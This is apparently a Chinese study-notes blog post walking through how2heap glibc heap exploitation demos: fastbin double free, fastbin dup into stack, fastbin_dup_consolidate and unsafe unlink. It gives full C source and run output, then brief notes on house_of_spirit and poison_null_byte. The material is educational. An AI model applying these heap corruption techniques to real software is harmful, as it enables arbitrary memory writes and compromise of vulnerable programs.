| fastbin | smallbin | largebin | unsortedbiin | |
|---|---|---|---|---|
| x86 | 16~80 | 16~512 | 512~ | |
| x64 | 32~160 | 32~1024 | 1024~ |
1.first_fit.c
就是堆的先进后出,malloc取最近free的大小大于请求的chunk,不是fastbin,fastbin没有最低位显示前一块。
2.fastbin_dup.c
#include <stdio.h>
#include <stdlib.h>
int main()
{
fprintf(stderr, "This file demonstrates a simple double-free attack with fastbins.\n");
fprintf(stderr, "Allocating 3 buffers.\n");
int *a = malloc(8);
int *b = malloc(8);
int *c = malloc(8);
fprintf(stderr, "1st malloc(8): %p\n", a);
fprintf(stderr, "2nd malloc(8): %p\n", b);
fprintf(stderr, "3rd malloc(8): %p\n", c);
fprintf(stderr, "Freeing the first one...\n");
free(a);
fprintf(stderr, "If we free %p again, things will crash because %p is at the top of the free list.\n", a, a);
// free(a);
fprintf(stderr, "So, instead, we'll free %p.\n", b);
free(b);
fprintf(stderr, "Now, we can free %p again, since it's not the head of the free list.\n", a);
free(a);
fprintf(stderr, "Now the free list has [ %p, %p, %p ]. If we malloc 3 times, we'll get %p twice!\n", a, b, a, a);
fprintf(stderr, "1st malloc(8): %p\n", malloc(8));
fprintf(stderr, "2nd malloc(8): %p\n", malloc(8));
fprintf(stderr, "3rd malloc(8): %p\n", malloc(8));
}
在glibc版本2.28上失败,在2.19版本成功,ubuntu14.04。
只要不在free链头就可以free,也就是double free。
3.fastbin_dup_into_stack.c
#include <stdio.h>
#include <stdlib.h>
int main()
{
fprintf(stderr, "This file extends on fastbin_dup.c by tricking malloc into\n"
"returning a pointer to a controlled location (in this case, the stack).\n");
unsigned long long stack_var;
fprintf(stderr, "The address we want malloc() to return is %p.\n", 8+(char *)&stack_var);
fprintf(stderr, "Allocating 3 buffers.\n");
int *a = malloc(8);
int *b = malloc(8);
int *c = malloc(8);
fprintf(stderr, "1st malloc(8): %p\n", a);
fprintf(stderr, "2nd malloc(8): %p\n", b);
fprintf(stderr, "3rd malloc(8): %p\n", c);
fprintf(stderr, "Freeing the first one...\n");
free(a);
fprintf(stderr, "If we free %p again, things will crash because %p is at the top of the free list.\n", a, a);
// free(a);
fprintf(stderr, "So, instead, we'll free %p.\n", b);
free(b);
fprintf(stderr, "Now, we can free %p again, since it's not the head of the free list.\n", a);
free(a);
fprintf(stderr, "Now the free list has [ %p, %p, %p ]. "
"We'll now carry out our attack by modifying data at %p.\n", a, b, a, a);
unsigned long long *d = malloc(8);
fprintf(stderr, "1st malloc(8): %p\n", d);
fprintf(stderr, "2nd malloc(8): %p\n", malloc(8));
fprintf(stderr, "Now the free list has [ %p ].\n", a);
fprintf(stderr, "Now, we have access to %p while it remains at the head of the free list.\n"
"so now we are writing a fake free size (in this case, 0x20) to the stack,\n"
"so that malloc will think there is a free chunk there and agree to\n"
"return a pointer to it.\n", a);
stack_var = 0x20;
fprintf(stderr, "Now, we overwrite the first 8 bytes of the data at %p to point right before the 0x20.\n", a);
*d = (unsigned long long) (((char*)&stack_var) - sizeof(d));
fprintf(stderr, "3rd malloc(8): %p, putting the stack address on the free list\n", malloc(8));
fprintf(stderr, "4th malloc(8): %p\n", malloc(8));
}
这里可以简化为
unsigned long long *d = malloc(8);
stack_var = 0x20;
*d = (unsigned long long) (((char*)&stack_var) - sizeof(d));
fprintf(stderr, "3rd malloc(8): %p, putting the stack address on the free list\n", malloc(8));
fprintf(stderr, "4th malloc(8): %p\n", malloc(8));
就是在围绕stack_var伪造一个fastbin堆块,由于fastbin是单链表,首先通过指针d修改chunk d的fd为stack_var地址的前8个字节,第一次malloc的时候分配的是块d,之后free链的头部变成fd指向的伪造的chunk,因此第二次malloc分配的是伪造的块,我们可以写的地方是&starck_var+8~&stack_var+16.
4.fastbin_dup_consolidate.c
#include <stdio.h>
#include <stdint.h>
#include <stdlib.h>
int main() {
void* p1 = malloc(0x40);
void* p2 = malloc(0x40);
fprintf(stderr, "Allocated two fastbins: p1=%p p2=%p\n", p1, p2);
fprintf(stderr, "Now free p1!\n");
free(p1);
void* p3 = malloc(0x400);
fprintf(stderr, "Allocated large bin to trigger malloc_consolidate(): p3=%p\n", p3);
fprintf(stderr, "In malloc_consolidate(), p1 is moved to the unsorted bin.\n");
free(p1);
fprintf(stderr, "Trigger the double free vulnerability!\n");
fprintf(stderr, "We can pass the check in malloc() since p1 is not fast top.\n");
fprintf(stderr, "Now p1 is in unsorted bin and fast bin. So we'will get it twice: %p %p\n", malloc(0x40), malloc(0x40));
}
首先申请了两块fastbin,free了p1,然后申请了0x400属于largebin,
申请0x400前chunk1和chunk2属于fastbin:
| 0 | 0x51 |
|---|---|
| 0 | 0 |
| pad | pad |
| 0 | 0x51 |
| 0 | 0 |
| pad | pad |
申请后:
| 0 | 0x51 |
|---|---|
| 0x00007ffff7dd37f8 | 0x00007ffff7dd37f8 |
| pad | pad |
| 0 | 0x51 |
| 0 | 0 |
| pad | pad |
查看了下0x00007ffff7dd37f8,是main_arena中,应该是largebins,先不管。
此时内存中堆结构从低到高是p1/p2/p3。此时p1指向的chunk已free归为largebins,因为申请largebin时会查看是否有free的fastchunk,若有,则会归入largebins。因为p1指向的块并不是topchunk,可以再次free,触发double free。
说下,堆顶始终有个largebins,size为剩余的空间,他会和free的,与他相邻的largechunk合并。
5.unsafe_unlink.c
源码:
uint64_t *chunk0_ptr;
int main()
{
fprintf(stderr, "Welcome to unsafe unlink 2.0!\n");
fprintf(stderr, "Tested in Ubuntu 14.04/16.04 64bit.\n");
fprintf(stderr, "This technique can be used when you have a pointer at a known location to a region you can call unlink on.\n");
fprintf(stderr, "The most common scenario is a vulnerable buffer that can be overflown and has a global pointer.\n");
int malloc_size = 0x80; //we want to be big enough not to use fastbins
int header_size = 2;
fprintf(stderr, "The point of this exercise is to use free to corrupt the global chunk0_ptr to achieve arbitrary memory write.\n\n");
chunk0_ptr = (uint64_t*) malloc(malloc_size); //chunk0
uint64_t *chunk1_ptr = (uint64_t*) malloc(malloc_size); //chunk1
fprintf(stderr, "The global chunk0_ptr is at %p, pointing to %p\n", &chunk0_ptr, chunk0_ptr);
fprintf(stderr, "The victim chunk we are going to corrupt is at %p\n\n", chunk1_ptr);
fprintf(stderr, "We create a fake chunk inside chunk0.\n");
fprintf(stderr, "We setup the 'next_free_chunk' (fd) of our fake chunk to point near to &chunk0_ptr so that P->fd->bk = P.\n");
chunk0_ptr[2] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*3);
fprintf(stderr, "We setup the 'previous_free_chunk' (bk) of our fake chunk to point near to &chunk0_ptr so that P->bk->fd = P.\n");
fprintf(stderr, "With this setup we can pass this check: (P->fd->bk != P || P->bk->fd != P) == False\n");
chunk0_ptr[3] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*2);
fprintf(stderr, "Fake chunk fd: %p\n",(void*) chunk0_ptr[2]);
fprintf(stderr, "Fake chunk bk: %p\n\n",(void*) chunk0_ptr[3]);
fprintf(stderr, "We assume that we have an overflow in chunk0 so that we can freely change chunk1 metadata.\n");
uint64_t *chunk1_hdr = chunk1_ptr - header_size;
fprintf(stderr, "We shrink the size of chunk0 (saved as 'previous_size' in chunk1) so that free will think that chunk0 starts where we placed our fake chunk.\n");
fprintf(stderr, "It's important that our fake chunk begins exactly where the known pointer points and that we shrink the chunk accordingly\n");
chunk1_hdr[0] = malloc_size;
fprintf(stderr, "If we had 'normally' freed chunk0, chunk1.previous_size would have been 0x90, however this is its new value: %p\n",(void*)chunk1_hdr[0]);
fprintf(stderr, "We mark our fake chunk as free by setting 'previous_in_use' of chunk1 as False.\n\n");
chunk1_hdr[1] &= ~1;
fprintf(stderr, "Now we free chunk1 so that consolidate backward will unlink our fake chunk, overwriting chunk0_ptr.\n");
fprintf(stderr, "You can find the source of the unlink macro at https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=ef04360b918bceca424482c6db03cc5ec90c3e00;hb=07c18a008c2ed8f5660adba2b778671db159a141#l1344\n\n");
free(chunk1_ptr);
fprintf(stderr, "At this point we can use chunk0_ptr to overwrite itself to point to an arbitrary location.\n");
char victim_string[8];
strcpy(victim_string,"Hello!~");
chunk0_ptr[3] = (uint64_t) victim_string;
fprintf(stderr, "chunk0_ptr is now pointing where we want, we use it to overwrite our victim string.\n");
fprintf(stderr, "Original value: %s\n",victim_string);
chunk0_ptr[0] = 0x4141414142424242LL;
fprintf(stderr, "New Value: %s\n",victim_string);
}
运行结果如下:
Welcome to unsafe unlink 2.0!
Tested in Ubuntu 14.04/16.04 64bit.
This technique can be used when you have a pointer at a known location to a region you can call unlink on.
The most common scenario is a vulnerable buffer that can be overflown and has a global pointer.
The point of this exercise is to use free to corrupt the global chunk0_ptr to achieve arbitrary memory write.
The global chunk0_ptr is at 0x602070, pointing to 0x603010
The victim chunk we are going to corrupt is at 0x6030a0
We create a fake chunk inside chunk0.
We setup the 'next_free_chunk' (fd) of our fake chunk to point near to &chunk0_ptr so that P->fd->bk = P.
We setup the 'previous_free_chunk' (bk) of our fake chunk to point near to &chunk0_ptr so that P->bk->fd = P.
With this setup we can pass this check: (P->fd->bk != P || P->bk->fd != P) == False
Fake chunk fd: 0x602058
Fake chunk bk: 0x602060
We assume that we have an overflow in chunk0 so that we can freely change chunk1 metadata.
We shrink the size of chunk0 (saved as 'previous_size' in chunk1) so that free will think that chunk0 starts where we placed our fake chunk.
It's important that our fake chunk begins exactly where the known pointer points and that we shrink the chunk accordingly
If we had 'normally' freed chunk0, chunk1.previous_size would have been 0x90, however this is its new value: 0x80
We mark our fake chunk as free by setting 'previous_in_use' of chunk1 as False.
Now we free chunk1 so that consolidate backward will unlink our fake chunk, overwriting chunk0_ptr.
You can find the source of the unlink macro at https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=ef04360b918bceca424482c6db03cc5ec90c3e00;hb=07c18a008c2ed8f5660adba2b778671db159a141#l1344
At this point we can use chunk0_ptr to overwrite itself to point to an arbitrary location.
chunk0_ptr is now pointing where we want, we use it to overwrite our victim string.
Original value: Hello!~
New Value: BBBBAAAA
画张图分析下:





一开始没想明白,后来知道libc寻找chunk是按照物理地址后一块的地址减去presize得到,所以freechunk1时会修改指向chunk0头的指针.
6.house_of_spirit
就是在栈上构造两个fast_chunk,绕过fd,bk检查,因为会检查后一块chunk的preinuse位是否为1。然后通过指向他们的指针进行释放和申请,达到写此块地址的目的。第二块起作用的地方就是块头的符号位,试了下,若没有第二块则会崩溃。
7.poison_null_byte
malloc块大小,总结就是:prev_size的空间可以借给上一个chunk作为可用空间,所以要用malloc_usable_size()获取实际大小。这个在libc-2.19上跑失败了,应该加了保护,先不管.























 2695
2695











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








